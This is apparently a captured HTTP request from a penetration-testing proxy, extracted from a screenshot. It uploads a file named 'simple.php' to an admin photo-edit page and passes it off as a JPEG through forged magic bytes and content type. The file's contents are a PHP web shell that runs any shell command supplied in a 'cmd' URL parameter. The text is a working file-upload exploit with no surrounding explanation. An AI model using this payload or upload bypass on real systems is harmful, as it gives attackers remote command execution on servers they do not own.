 Request
Pretty Raw Hex \n
1 POST /Admin/edit-photo.php HTTP/1.1
2 Host: 192.168.126.103:9443
3 Cookie: PHPSESSID=00rsvv8fqc84ru88u0jk5fvdbn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary9f2d7919e2f117a12319d1d68470bf17
9 Content-Length: 361
10 Origin: https://192.168.126.103:9443
11 Referer: https://192.168.126.103:9443/Admin/edit-photo.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 ------geckoformboundary9f2d7919e2f117a12319d1d68470bf17
22 Content-Disposition: form-data; name="avatar"; filename="simple.php"
23 Content-Type: image/jpeg
24
25 ÿØÿà
26 <?php system($_GET["cmd"]); ?>
27
28 ------geckoformboundary9f2d7919e2f117a12319d1d68470bf17
29 Content-Disposition: form-data; name="btnsave"
30